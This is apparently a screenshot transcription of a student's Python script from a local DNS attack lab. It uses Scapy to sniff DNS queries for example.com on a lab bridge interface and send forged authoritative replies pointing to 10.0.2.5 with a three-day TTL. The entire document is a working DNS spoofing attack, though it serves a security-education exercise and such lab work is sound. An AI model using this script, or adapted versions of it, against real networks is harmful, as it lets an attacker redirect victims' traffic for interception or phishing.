 Open
attack2.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5         if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6                 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7                 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
8                 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
9                         ttl=259200, rdata='10.0.2.5')
10
11                 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
12                         qdcount=1, ancount=1, nscount=0, arcount=0,an=Anssec)
13                 spoofpkt = IPpkt/UDPpkt/DNSpkt
14                 send(spoofpkt)
15 f = 'udp and dst port 53'
16 pkt = sniff(iface='br-6afe61c421e7', filter=f, prn=spoof_dns)